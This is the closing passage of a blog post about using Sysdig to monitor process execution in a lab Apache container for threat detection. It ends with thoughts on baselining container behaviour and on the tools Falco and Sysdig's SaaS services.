
sudo sysdig -j -pc container.name=apache-lab and evt.type=execveThe evt.info field in the output is quite verbose, as you can see below. The SCRIPT_NAME value would definitely set off alarm bells for any defense teams looking at this event.
Wrapping Up permalink
You might ask yourself why any of this is important, or what you could use it for. Sysdig is obviously a powerful tool, one that could be useful for operations, monitoring teams, etc. We’ve shown that it is technically possible to use it for threat detection (although it’s not likely that enterprises would use it the way we have in this post). I could see it being useful to baseline the behavior of a containerized application; you could use Sysdig to tell you what commands are normally run within a container, then build an allow list to alert on or prevent other commands from being executed.
Sysdig offers a few SaaS services that likely make things a little easier to use out-of-the-box. The tool that most people are familiar with is Falco, which is the de facto runtime security tool for Kubernetes environments. I have no experience with their SaaS services and little experience with Falco. I don’t have any affiliation with Sysdig at all. I just happened to geek out over their tool for a few days. Thanks for reading!